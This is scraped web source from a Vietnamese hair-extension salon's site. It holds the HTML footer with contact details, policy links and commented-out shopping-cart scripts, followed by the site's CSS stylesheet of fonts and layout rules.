        data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
    </div>
</div>

<div class="footer">
    <div class="footer-fix">
        <div class="footer_main">
            <div class="footer_news">
             <!--    <img src="upload/news/26810.png" alt="Salon Tuấn Tây"> -->
             <span class="lbl-mxh">Liên hệ</span>
                <div class="content_footer">
                    <p><span style="font-size:14px"><span style="font-family:lucida sans unicode,lucida grande,sans-serif"><span style="color:#E6E6FA"><strong>Địa chỉ: &nbsp; &nbsp;578 Sư Vạn Hạnh, Phường 10, Quận 10, Tp.HCM<br />
Hotline: &nbsp; 0164 787 4148 - 0898377739<br />
Email: &nbsp; &nbsp; &nbsp;noitoctuantay@gmail.com<br />
Website: &nbsp;noitoctuantay.com</strong></span></span></span></p>
                </div>
            </div>
            <div class="footer_news">
                  <span class="lbl-mxh">Chính sách</span>
                  <div id="chinhsachfo">
                                              <a href="chinh-sach/chinh-sach-bao-hanh-toc-20.html">Chính sách bảo hành tóc</a>
                                             <a href="chinh-sach/chinh-sach-thanh-toan-132.html">Chính sách thanh toán</a>
                                             <a href="chinh-sach/chinh-sach-mua-hang-131.html">Chính sách mua hàng</a>
                                             <a href="chinh-sach/chinh-sach-doi-tra-hang-18.html">Chính sách đổi trả hàng</a>
                                             <a href="chinh-sach/chinh-sach-giao-hang-134.html">Chính sách giao hàng</a>
                                       </div>
            </div>
            <div class="footer_news">
                 <div class="fb-page" 
                    data-href="https://www.facebook.com/NoiTocTuanTay/?fref=ts"
                      data-tabs="timeline" 
                    data-width="500" 
                    data-height="200"  
                    data-small-header="true" 
                    data-adapt-container-width="true" 
                    data-hide-cover="false" data-show-facepile="true">
                    <div class="fb-xfbml-parse-ignore">
                    <blockquote cite="https://www.facebook.com/NoiTocTuanTay/?fref=ts">
                    <a href="https://www.facebook.com/NoiTocTuanTay/?fref=ts">Facebook</a>
                    </blockquote>
                    </div>
                </div>
               <!--  <div class="thongke">
                    <div class="item-tk">Đang online: <span>3</span></div>
                    <div class="item-tk">|</div>
                    <div class="item-tk">Tổng truy cập: <span>222253</span></div>
                </div> -->
            </div>
        </div>
    </div>
</div>
<div class="clear"></div>
<div id="duoifooter">
    <div class="footer_main" style="padding:0px;">
        <div class="rownew">
            <div class="chia2">
                <div id="copyfooter">
                    Copyright © 2019  TUẤN TÂY
                </div>
            </div>
            <div class="chia2">
                 <div id="thongketruycap">
                    <a>Ngày hôm nay: <strong>52</strong></a><a>Ngày hôm qua: <strong>105</strong></a><a>Tổng lượt truy cập: <strong>222253</strong></a>                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</div>
        <div class="clear"></div>
    </div>
    <div class="scrollToTop">
        <img src="images/top.png" width="40" height="40" alt="Về đầu trang" title="Về đầu trang" />
    </div>

    <!-- Script Fixed Menu -->
    <!-- <script type="text/javascript">
        $(window).scroll(function() 
        {
            if($(window).scrollTop() > 125) 
            {
                $("div.menu").css({position:"fixed",left:'0px',right:'0px',top:'0px',zIndex:'999'});
            }
            else
            {
                $("div.menu").css({position:"static"});
            }
        });
    </script> -->

    <!-- Giỏ hàng -->
    <!-- <script>
        function add_to_cart(id){
            $.ajax({
                url:'ajax/cart.php',
                type: "POST",
                dataType: 'json',
                data: {cmd:'addcart',id:id},
                success: function(kt){
                    if(kt==0)
                        $('a.message-fail-cart').click();
                    else
                    {
                        $('.count_cart').html(kt.count_cart);
                        $('a.message-success-cart').click();
                    }
                }
            });
        }
    </script> -->

    <!-- Sweet Alert -->
    <!-- <style type="text/css">
        body.stop-scrolling {
            overflow: auto !important;
        }
        .hideSweetAlert[data-animation=pop],
        .showSweetAlert[data-animation=pop]
        {
            -webkit-animation: inherit !important;
            animation: inherit !important;
        }
        .confirm { background-color: #AB3133 !important; }
        .sweet-alert p
        {
            color: red !important;
        }
        .sweet-alert h2
        {
            font-family: 'OpenSansRegular' !important;
            font-size: 35px !important;
        }
        .open-cart
        {
            font-family: 'OpenSansRegular';
            font-size:20px;
            color: #AB3133;
            text-transform: capitalize;
        }
        .open-cart:hover
        {
            color:red;
            text-decoration: underline;
        }
    </style> -->

    <!-- <a class="message-success-cart"></a>
    <a class="message-fail-cart"></a>
    <a class="message-size-cart"></a>
    <script type="text/javascript">
        document.querySelector('a.message-success-cart').onclick = function(){
            swal({
                title:"Thông Tin Đặt Hàng",
                text:"Đã thêm sản phẩm vào giỏ hàng !</br></br><a href='gio-hang.html' class='open-cart'>Giỏ hàng của bạn</a>",
                type: "success",
                html: true
            });
        };
        document.querySelector('a.message-fail-cart').onclick = function(){
            swal({
                title:"Thông Tin Đặt Hàng",
                text:"Sản phẩm đã được đặt trong giỏ hàng !</br></br><a href='gio-hang.html' class='open-cart'>Giỏ hàng của bạn</a>",
                html: true
            });
        };
    </script> -->

    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://noitoctuantay.com/css/style.css
body_size: 6654
content:
@charset "utf-8";

@font-face {
    font-family: 'play';
    src: url('../fonts/PlayfairDisplay-Regular.ttf');
    src: url('../fonts/PlayfairDisplay-Regular.ttf') format('embedded-opentype'),
         url('../fonts/PlayfairDisplay-Regular.ttf') format('woff2'),
         url('../fonts/PlayfairDisplay-Regular.ttf') format('woff'),
         url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'),
         url('../fonts/PlayfairDisplay-Regular.ttf') format('svg');
}@font-face {
    font-family: 'Mr';
    src: url('../fonts/MrsSaintDelafield-Regular.ttf');
    src: url('../fonts/MrsSaintDelafield-Regular.ttf') format('embedded-opentype'),
         url('../fonts/MrsSaintDelafield-Regular.ttf') format('woff2'),
         url('../fonts/MrsSaintDelafield-Regular.ttf') format('woff'),
         url('../fonts/MrsSaintDelafield-Regular.ttf') format('truetype'),
         url('../fonts/MrsSaintDelafield-Regular.ttf') format('svg');
}@font-face {
    font-family: 'Prata';
    src: url('../fonts/Prata-Regular.ttf');
    src: url('../fonts/Prata-Regular.ttf') format('embedded-opentype'),
         url('../fonts/Prata-Regular.ttf') format('woff2'),
         url('../fonts/Prata-Regular.ttf') format('woff'),
         url('../fonts/Prata-Regular.ttf') format('truetype'),
         url('../fonts/Prata-Regular.ttf') format('svg');
}@font-face {
    font-family: 'avo';
    src: url('../fonts/UTM Avo.ttf');
    src: url('../fonts/UTM Avo.ttf') format('embedded-opentype'),
         url('../fonts/UTM Avo.ttf') format('woff2'),
         url('../fonts/UTM Avo.ttf') format('woff'),
         url('../fonts/UTM Avo.ttf') format('truetype'),
         url('../fonts/UTM Avo.ttf') format('svg');
}@font-face {
    font-family: 'UVNConThuy';
    src: url('../fonts/UVNConThuy.eot');
    src: url('../fonts/UVNConThuy.eot') format('embedded-opentype'),
         url('../fonts/UVNConThuy.woff2') format('woff2'),
         url('../fonts/UVNConThuy.woff') format('woff'),
         url('../fonts/UVNConThuy.ttf') format('truetype'),
         url('../fonts/UVNConThuy.svg#UVNConThuy') format('svg');
}

@font-face {
    font-family: 'RobotoRegular';
    src: url('../fonts/RobotoRegular.eot');
    src: url('../fonts/RobotoRegular.eot') format('embedded-opentype'),
         url('../fonts/RobotoRegular.woff2') format('woff2'),
         url('../fonts/RobotoRegular.woff') format('woff'),
         url('../fonts/RobotoRegular.ttf') format('truetype'),
         url('../fonts/RobotoRegular.svg#RobotoRegular') format('svg');
}

@font-face {
    font-family: 'SFUGlytusRegular';
    src: url('../fonts/SFUGlytusRegular.eot');
    src: url('../fonts/SFUGlytusRegular.eot') format('embedded-opentype'),
         url('../fonts/SFUGlytusRegular.woff2') format('woff2'),
         url('../fonts/SFUGlytusRegular.woff') format('woff'),
         url('../fonts/SFUGlytusRegular.ttf') format('truetype'),
         url('../fonts/SFUGlytusRegular.svg#SFUGlytusRegular') format('svg');
}

* { margin: 0; text-decoration: none; }
body
{
    /*min-width: 1200px;*/
    background: #fff;
    overflow-x: hidden;
    overflow-y: auto;
}
.clear { clear: both; }

/* Begin Contain */ 
#wrap_container
{
    width: 100%;
}
.contain_main 
{ 
    max-width: 1200px;
    margin: 10px auto;
}
/*.left
{
    width: 240px;
    float: left;
}
.right
{
    width: 940px;
    float: right;
}*/
.contain_main:after,
.content_main:after,
.left:after,
.right:after
{
    clear: both;
    content: '';
    display: block;
}
.title_main
{
    margin-bottom: 25px;
    text-align: center;
    padding-bottom: 60px;
    background: url(../images/bg-title-main.png) no-repeat bottom center;
}
.title_main span
{
    font-size: 50px;
    color: #000;
    line-height: 40px;
    font-family: 'UVNConThuy';
}
.info_main
{
    margin-bottom: 10px;
}
.view
{
    float: left;
    color: #D21313;
    font-family: arial; 
    font-size: 14px;
    margin-bottom: 10px;
}
.share
{
    float: right;
}
/* End Contain */

/* Begin Wrap Giới Thiệu */
.wrap-gt
{
    max-width: 875px;
    margin: auto;
    text-align: center;
}
.wrap-gt > span > a
{
    display: block;
    font-family: 'UVNConThuy';
    font-size: 40px;
    color: #000;
    margin-bottom: 15px;
}
.wrap-gt > p
{
    display: block;
    line-height: 23px;
    font-family: arial;
    font-size: 13px;   
}
/* End Wrap Giới Thiệu */

/* Begin Wrap DV List */
.wrap-dv-list
{
    margin: 45px auto;
    max-width: 1200px;
}
.wrap-dv-list:after
{
    content: '';
    display: block;
    clear: both;
}  
.item-dv-list
{
    width: 280px;
    height: 465px;
    position: relative;
    margin: auto;
    margin-bottom: 16px;
}
.item-dv-list:hover .info-dv-list
{
    background: #000;
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease;
}
.item-dv-list:hover .info-dv-list > span > a
{
    color: #fff;
}
.item-dv-list:hover a.chitiet
{
    display: block;
}
.item-dv-list:hover a > img
{
    -moz-transform: rotate(0deg) scale(1.2, 1.2) skewX(0deg) skewY(0deg) translate(0, 0);/* FF3.5+ */
    -webkit-transform: rotate(0deg) scale(1.2, 1.2) skew(0deg, 0deg) translate(0, 0);/*Saf3.1+, Chrome*/
    -o-transform: rotate(0deg) scale(1.2, 1.2) skew(0deg, 0deg) translate(0, 0);/* Opera 10.5 */
    -ms-transform: rotate(0deg) scale(1.2, 1.2) skew(0deg, 0deg) translate(0, 0);/* IE 9 */
    transform: rotate(0deg) scale(1.2, 1.2) skew(0deg, 0deg) translate(0, 0);
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease;
}
.item-dv-list:hover a > span:last-of-type 
{
    border-color: rgba(125,95,0,0.4);
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease;
}
.item-dv-list > a
{
    display: block;
    border-radius: 100%;
    z-index: 1;
    position: relative;
    width: 280px;
    height: 280px;
    overflow: hidden;
}
.item-dv-list a > span:first-of-type
{
    border: 1px dashed #fff;
    border-radius: 100%;
    width: 258px;
    height: 258px;
    display: block;
    position: absolute;
    top: calc(50% - 130px);
    left: calc(50% - 130px);
    z-index: 1;
}
.item-dv-list a > span:last-of-type
{
    border-radius: 100%;
    display: block;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    border: 10px solid rgba(255,255,255,0.4);
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease;
}
.item-dv-list a > img
{
    border-radius: 100%;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(0deg) skewY(0deg) translate(0, 0);/* FF3.5+ */
    -webkit-transform: rotate(0deg) scale(1, 1) skew(0deg, 0deg) translate(0, 0);/*Saf3.1+, Chrome*/
    -o-transform: rotate(0deg) scale(1, 1) skew(0deg, 0deg) translate(0, 0);/* Opera 10.5 */
    -ms-transform: rotate(0deg) scale(1, 1) skew(0deg, 0deg) translate(0, 0);/* IE 9 */
    transform: rotate(0deg) scale(1, 1) skew(0deg, 0deg) translate(0, 0);
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease;
}
.info-dv-list
{
    text-align: center;
    margin-top: -145px;
    height: 150px;
    padding: 155px 25px 25px 25px;
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease;
    border-radius: 0px 0px 20px 20px;
}
.info-dv-list > span > a
{
    display: block;
    color: #7d5f00;
    font-family: 'SFUGlytusRegular';
    font-size: 25px;
    margin-bottom: 5px;
}
.info-dv-list > p
{
    display: block;
    color: #636262;
    font-family: arial;
    font-size: 13px;
    line-height: 20px;
    text-align: justify;
}
a.chitiet
{
    position: absolute;
    bottom: -16px;
    width: 94px;
    height: 32px;
    left: calc(50% - 47px);
    display: none;
    background: url(../images/chitiet.png) no-repeat;
}
/* End Wrap DV List */

/* Begin Đào Tạo */
.wrap-daotao
{
    margin-bottom: 35px;
}
.wrap-daotao-ct
{
    max-width: 1200px;
    margin: auto;
}
.wrap-daotao-ct:after
{
    clear: both;
    content: '';
    display: block;
}
.left-daotao
{
    width: 570px;
    height: 450px;
    float: left;
    padding-right: 25px;
}
div.tit-daotao
{
    margin:20px 0px;
}
div.tit-daotao > span
{
    font-family: 'Prata';
    font-size: 26px;
    display: inline-block;
    color: #333333;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
div.tit-daotao > span:after{
    content: '';
    position: absolute;
    height: 2px;
    width: 60px;
    background: #cc9741;
    bottom:0px;
    left: 0px;
}
.right-daotao
{
    width: 530px;
    float: right;
    margin-right: 25px;
}
.video_main
{
    border: 10px solid #fff;
    border-radius: 15px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=0, Color=#7D7D7D)";/*IE 8*/
    -moz-box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);/*FF 3.5+*/
    -webkit-box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#7D7D7D); /*IE 5.5-7*/
}
/* End Đào Tạo */

/* Begin News Intro */
.item-tt-moi
{
    position: relative;
    padding: 3px;
    font-family: arial;
}
.pic-intro
{   
    width: 227px;
    float: left;
   
}
.info-intro{
    margin-left: 20px;
    width: calc(100% - 247px);
    float: left;
}
.pic-intro img
{
    max-width: 100%;
    display: inline-block !important;
    border: 5px solid #fff !important;
/*    border-radius: 100%;*/
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=0, Color=#7D7D7D)";
    -moz-box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);
    -webkit-box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);
    box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#7D7D7D);
}
.ngaythan{
    height: 60px;
    width: 60px;
    background: url(../img/ngaythang_03.png) no-repeat left top;
    float: left;
}
.ngay{
    font-size: 30px;
    color: #fff;
    font-family: Prata;
    text-align: center;
}
.thang{
   font-size: 16px;
    color: #fff;
    font-family: Prata;
    text-align: center;
}
.name-intro
{   
    width: calc(100% - 70px);
    margin-left: 10px;
    text-align: left;
    margin-bottom: 5px;
    color: #000;
    font-size: 15px;
    text-transform: uppercase;
    display: inline-block;
    float: left;
}
.name-intro a
{
    font-size: 15px;
    color: #000;
    display: block;
}
.name-intro a:hover
{
    color: red;
}
.desc-intro
{
    font-size: 13px;
    color: #595959;
    line-height: 20px;
    text-align: justify;
    margin-bottom: 5px;
}
/* End News Intro */

/* Begin Wrap Pro NB */
.wrap-chamsoc
{
    max-width: 1300px;
    margin: auto;
    margin-bottom: 30px;
}
.wrap-pro-nb
{
    padding: 18px 13px;
    background: #000;
    border-radius: 10px;
}
.wrap-pro-nb:after
{
    content: '';
    display: block;
    clear: both;
}
.left-pro-nb
{
    width: 295px;
    float: left;
}
.left-pro-nb img
{
    border-radius: 3px;
    max-width: 100%;
}
.right-pro-nb
{
    width: 100%;
    float: right;
    margin-top: 17px;
    position: relative;
    margin-right:0px;
}
.next-pro
{
    position: absolute;
    width: 31px;
    height: 59px;
    top: 37%;
    right: -29px;
    background: url(../images/next.png);
    cursor: pointer;
}
.prev-pro
{
    position: absolute;
    width: 31px;
    height: 59px;
    top: 37%;
    left: -29px;
    background: url(../images/prev.png);
    cursor: pointer;
}
/* End Wrap Pro NB */

/* Begin Wrap Tin Tức */
.wrap-tintuc
{
    max-width: 1200px;
    margin: auto;
    margin-bottom: 35px;
}
.item-news
{
    width: 375px;
    margin: 5px auto;
    font-family: 'SFUGlytusRegular';
}
.left-news
{
    width: 40px;
    float: left;
    margin-top: -15px;
}
.right-news
{
    width: 310px;
    float: right;
}
.right-news img
{
    border: 5px solid #fff !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=0, Color=#7D7D7D)";
    -moz-box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);
    -webkit-box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);
    box-shadow: 0 0 3px 1px rgba(125,125,125,0.4);
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#7D7D7D);
}
.right-news span
{
    display: block;
    color: #343434;
    margin: 15px 0px;
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
}
.right-news span a
{
    color: #343434;
}
.right-news p
{
    line-height: 20px;
    text-align: justify;
    font-family: arial;
    color: #545353;
    font-size: 13px;
}
.left-news > span
{
    display: block;
    margin-bottom: 10px;
}
.left-news > span#ngay
{
    color: #ff2f94;
    font-weight: bold;
    font-size: 30px;
}
.left-news > span#thang
{
    color: #343434;
    font-size: 20px;
    font-weight: bold;
}
.left-news > span#nam
{
    color: #343434;
    font-size: 16px;
    font-weight: bold;
}
/* End Wrap Tin Tức */

/* Begin Album */
.wrap-album
{
    position: relative;
    background: #000;
    padding: 30px 0px;
    max-width: 1200px;
    margin: auto;
    margin-bottom: 45px;
    border-radius: 15px;
}
.owl-album
{
    max-width: 1070px;
    margin: auto;
}
.next-album
{
    position: absolute;
    width: 42px;
    height: 51px;
    top: 40%;
    right: -9px;
    background: url(../images/next2.png);
    cursor: pointer;
}
.prev-album
{
    position: absolute;
    width: 42px;
    height: 51px;
    top: 40%;
    left: -9px;
    background: url(../images/prev2.png);
    cursor: pointer;
}
.album
{
    width: 247px;
    height: 212px;
    background: url(../images/br-pic.png) no-repeat;
}
.album img
{
    border-radius: 10px;
    margin-top: 3px;
}
/* End Album */

/* Begin Header */
.header
{
    width: 100%;
    position: relative;
    z-index: 1;
}
.banner
{
    width: 100%;
    height: 90px;
}
.header_content
{
    max-width: 1220px;
    margin: auto;
    padding: 0px 10px;
}
.header_content:after,
.banner_right:after
{
    content: '';
    clear: both;
    display: block;
}
.logo
{ 
    margin-top: 8px;
    margin-left: 0px;
}
.banner_left
{
    float: left;
}
.banner_right
{
    float: right;
}
.mangxahoi
{
    list-style: none;
    padding: 0px;
    text-align: center;
}
.mangxahoi li
{
    display: inline-block;
    vertical-align: middle;
    margin: 0px 1px;
    color: white;
    font-family: arial;
    text-transform: uppercase;
    font-size: 13px;
}
.hotline
{
    min-height: 26px;
    font-family: myriad pro;
    color: #ffd800;
    float: right;
    font-size: 23px;
    background: url(../images/icon-hl.png) no-repeat left center;
    padding-left: 35px;
    line-height: 26px;
    margin-left: 30px;
    margin-top: 30px;
}
/* End Header */

/* Begin Crumbtrail */
.crumbtrail
{
    height: 30px;
    width: 1320px;
    margin: auto;
    margin-top: 10px;
    padding: 0px;
    list-style: none;
    line-height: 30px;
    background: transparent;
}
.crumbtrail li
{
    float: left;
}
.crumbtrail li.crumbtrail_br
{
    margin: 0px 10px;
    width: 6px;
    height: 30px;
    background: url(../images/navi.png) no-repeat center center;
}
.crumbtrail a
{
    font-family: arial;
    font-size: 13px;
    color: #313131;
}
.crumbtrail a:hover
{
    color: red;
    text-decoration: underline;
}
.crumbtrail .crumbtrail_lst
{
    color: #414141;
}
/* End Crumbtrail */

/* Begin Search */
.search
{
    width: 298px;
    height: 28px;
    border: 1px solid #2d2d2d;
    margin-top: 30px;
    float: right;
    border-radius: 6px;
}
.btn_search
{
    float: right;
    width: 17px;
    height: 14px;
    cursor: pointer;
    outline: none;
    background: url(../images/btn-search.png) no-repeat;
    border: none;
    margin-right: 10px;
    margin-top: 7px;
}
.txt_search
{
    width: 260px;
    float: left;
    background: transparent;
    line-height: 26px;
    text-indent: 10px;
    outline: none;
    border: none;
    color: #fff;
    font-size: 11px;
    font-weight: normal;
    font-family: tahoma;
}
/* End Search */

/* Menu */
.menu 
{
    max-width: 100%;
    margin: auto;
    height: 44px;
    z-index: 10;
    position: absolute;
    /* margin-top: -47px; */
    background: rgba(0,0,0,0.8);
    width: 100%;
    text-align: center;
}
.menu:after
{ 
    clear: both;
    display: block;
    content: '';
}
.menu_contain
{
    display: inline-block;
}
.menu_contain:before
{ 
    content: '';
    position: absolute;
    left: -47px;
    top: 0px;
    width: 47px;
    height: 44px;
    background: url(../images/bg-menu-bf.png) no-repeat top center;
}
.menu_contain ul 
{ 
    -webkit-padding-start: 0px; 
    list-style: none;
}
.menu_contain ul li a 
{
    color: #c7c7c7;
    display: block;
    text-align: center;
    font-size: 15px;
    padding: 0px 34px;
    font-family: 'avo';
    line-height: 44px;
    text-decoration: none;
    font-weight: normal;
    text-transform: none;
}
#logomenu,#logomenuan{
    width: 203px;
    position: relative;
    height: 1px;
}
#logomenu a,#logomenuan a{
    padding:0px !important;
    margin: 0px !important;
}
#logomenu img,#logomenuan img{
    max-width: 100%;
    width: 100%;
}
#logomenu img{
    position: absolute;
    top:0px;
    left: 0px;
    z-index: 1234;
}
#logomenuan{
    display: none;
}
.menu_contain ul li:hover a
{
    background: url(../images/bg-menu-hover.png) no-repeat bottom -5px center;
    color: #fff;
}
.menu_contain ul li a.active
{ 
    background: url(../images/bg-menu-hover.png) no-repeat bottom -5px center;
    color: #fff;
}
.menu_contain ul li.line
{
/*    width: 1px;
    height: 44px;
    background: url(../images/line-menu.png) no-repeat center;*/
}
#wrap_menu_res
{
    display: none;
}
.invi_loading 
{
    visibility: hidden !important;
}
/* End Menu */

/* Begin Slide */
.slideshow
{
    margin-top: -44px;
    position: relative;
}
/*.slideshow:after
{
    content: '';
    position: absolute;
    width: 100%;
    height: 68px;
    bottom: 0px;
    left: 0px;
    background: url(../images/bg-slide.png) no-repeat top center;
}*/
/* End Slide */

/* Begin Download */
.download
{
    width: 230px;
    float: left;
    margin-right: 12px;
    margin-bottom: 12px;
    text-align: center;
    font-family: arial;
}
.download:nth-child(5n+1)
{
    clear: both;
}
.download:nth-child(5n)
{
    margin-right: 0px;
}
.download > span
{
    color: #313131;
    display: block;
    margin: 10px 0px;
    font-size: 13px;
}
.download > a
{
    display: inline-block;
    padding: 5px 20px 5px 20px;
    background: #0EAD0F;
    color: #fff;
    font-size: 13px;
}
/* End Download */

/* Begin Sản Phẩm */
.item-pro
{
    float: left;
    width: 255px;
    height: 240px;
    background: #fff;
    margin-bottom: 30px;
    margin-right: 45px;
    padding: 5px;
    border-radius: 3px;
    text-align: center;
    font-family: 'RobotoRegular';
}
.sanpham
{
    width: 255px;
    height: auto;
    margin: auto;
    background: #fff;
    padding: 5px;
    border-radius: 3px;
    text-align: center;
    font-family: 'RobotoRegular';
}
.item-pro:nth-child(4n+1)
{
    clear: both;
}
.item-pro:nth-child(4n)
{
    margin-right: 0px;
}
.pic_sanpham{
    border: 1px solid #ccc;
    box-sizing: border-box;
}
.pic_sanpham img
{
    max-width: 100%;
}
.pic_sanpham img:hover
{
    opacity: 0.9;
}
.sanpham h3 a
{
    font-size: 14px;
    color: #222222;
    text-transform: none;
    display: block;
    font-weight: normal;
    text-align: center;
    margin-top: 5px;
   /* border-top: 1px dashed rgba(128,128,128,0.6);*/
    line-height: 20px;
    padding-top: 10px;
}
.sanpham h3:hover, .sanpham h3:hover a
{
    color: red;
}
.price_sanpham 
{
    font-size: 15px;
    color: #313131;
    text-transform: uppercase;
}
.price_sanpham span
{
    color: #f30000;
}
/* End Sản Phẩm */

/* Begin Sản Phẩm Detail */
.hinh_sp_detail
{
    position: relative;
    float: left;
    width: 450px;
    min-height: 310px;
    border: 1px solid rgba(128, 128, 128, 0.4);
    text-align: center;
    margin-right: 20px;
    background: white;
}
.thongtin_sp_detail
{
    width: 550px;
    float: left;
    font-family: arial;
}
.thongtin_sp_detail > span
{
    text-transform: uppercase;
    font-weight: bold;
    font-size: 19px;
    font-family: arial;
    display: block;
    margin-bottom: 20px;
    color: #D21313;
}
.hinh_sp_detail img
{
    max-width: 90px;
    box-shadow: none !important;
}
.detail_sp
{
    margin-top: 20px;
}
.tbl_detail
{
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(128, 128, 128, 0.4);
}
.tbl_detail_item
{
    width: 100%;
}
.td_sp_detail
{
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    color: black;
    line-height: 35px;
    font-weight: bold;
}
.td_sp_detail_sec
{
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    line-height: 35px;
}
.td_sp_detail_sec span
{
    color: #D21313;
    font-size: 15px;
    font-weight: bold;
    font-family: arial;
}
.desc_detail_sanpham
{
    font-size: 13px;
    color: white;
    font-family: arial;
    line-height: 20px;
    text-align: justify;
}
/* End Sản Phẩm Detail */

/* Begin Tin Tức */
.news
{
    width: 585px;
    min-height: 134px;
    float: left;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(128, 128, 128, 0.42);
    padding-bottom: 15px;
}
.news:nth-child(2n)
{
    float: right;
}
.news:nth-child(2n+1)
{
    clear: both;
}
.pic_news
{
    float: left;
    margin-right: 10px;
}
.pic_news img
{
    padding: 3px;
    border: 1px solid rgba(128, 128, 128, 0.57);
    background: rgba(255, 255, 255, 0.67);
}
.pic_news:hover img
{
    opacity: 0.8;
    border-color: #D21313;
}
.info_news
{
    
}
.name_news
{
    text-align: justify;
}
.name_news h3 a
{
    font-family: arial;
    color: #D21313;
    font-size: 13px;
    font-weight: bold;
}
.name_news a:hover
{
    color: #ef5454;
}
.desc_news
{
    color: #333333;
    margin-top: 5px;
    text-align: justify;
    font-family: arial;
    font-size: 12px;
    line-height: 20px;
}
.btn_news
{
    float: right;
}
.btn_news a
{
    color: #D21313;
    font-size: 12px;
    font-family: arial;
}
.btn_news a:hover
{
    color: red;
}
/* End Tin Tức */

/* Begin Tin tức khác */
.list_baivietkhac
{
    padding-left: 0px;
    list-style: none;
}
.list_baivietkhac li
{
    background: url(../images/li_news.png) no-repeat 0px 5px;
    padding-left: 12px;
    margin-bottom: 10px;
}
.list_baivietkhac li a
{
    text-transform: none;
    color: #333333;
    font-family: tahoma;
    font-size: 13px;
}
.list_baivietkhac li a:hover
{
    text-decoration: underline;
    color:  #ef5454;
}
/* End Tin tức khác */

/* Begin Liên Hệ */
.left_lienhe 
{ 
    width:100%;
}
.left_lienhe h2
{
    text-align: center;
    margin:10px auto;
    font-family: arial;
    font-weight: normal;
    color: #D21313;
    font-size: 30px;
    text-transform: uppercase;
}
.left_lienhe_noidung
{
    font-size: 13px;
    font-family: arial;
    line-height: 20px;
    color: #333333;
}
.right_lienhe 
{   
    margin: 0 auto;
}
.center_lienhe 
{ 
    width:100%;
}
.center_lienhe h3
{
    text-align: center;
    margin:10px auto;
    font-family: arial;
    font-weight: bold;
    color: #D21313;
    font-size: 20px;
}
/* End Liên Hệ */

/* Begin Table Liên Hệ */
.tablelienhe span { color: #D21313; }
.tablelienhe td { height: 25px; }
.tablelienhe .input, .tablelienhe textarea { border: 1px #E9E9E9 solid;azimuth: center;width: 98%;padding: 5px;box-sizing: border-box; }
.tablelienhe .title { font-size: 14px; font-weight: bold; text-transform: uppercase; }
.button { background: #D21313; border: 1px solid #fff; border-radius: 3px 3px 3px 3px; color: white; font: 12px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif; padding: 5px 30px; cursor: pointer; }
/* End Table Liên Hệ */

/* Begin Footer */
.footer
{ 
    width: 100%;
    position: relative;
    min-height: 290px;
    background: url(../img/f_38.png) repeat left top;
}
/*.footer-fix
{
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    background: rgba(0,0,0,0.8);
}*/
.footer_main
{
    max-width: 1200px;
    margin: 0 auto;
    padding: 0px 10px;
    padding-top: 40px;
    padding-bottom: 50px;
}
.footer_main:after,
.content_footer:after,
.footer_news:after
{
    content: '';
    clear: both;
    display: block;
}
.title_footer span
{
    margin-bottom: 10px;
    color: #662104;
    font-size: 23px;
    display: block;
    font-family: 'RobotoRegular';
    text-transform: uppercase;
}
.content_footer
{
    color: #fff;
    font-family: arial;
    line-height: 25px;
    font-size: 14px;
    margin-top: 10px;
}
.footer_news
{
    display: inline-block;
    vertical-align: top;
    float: left;
}
.footer_news:nth-child(1)
{
    margin-right: 20px;
    width: 45%;
}
.footer_news:nth-child(2)
{
    width: 25%;
}
.footer_news:nth-child(3)
{
    width: 28%;
    float: right;
}
span.lbl-mxh
{
    color: #fff;
    font-family: arial;
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
    text-align: left;
    font-family: Prata;
    font-size: 16px;
    position: relative;
    padding-bottom: 17px;
}
span.lbl-mxh:after{
    content: '';
    position: absolute;
    bottom: 0px;
    left: 0px;
    z-index: 123;
    background: #d6a34d;
    height: 2px;
    width: 40px;
}
.bokhung{
    margin-bottom: 10px;
}
#xemthemgioithieu{
    margin-top: 20px;
}
#duoifooter{
    min-height: 50px;
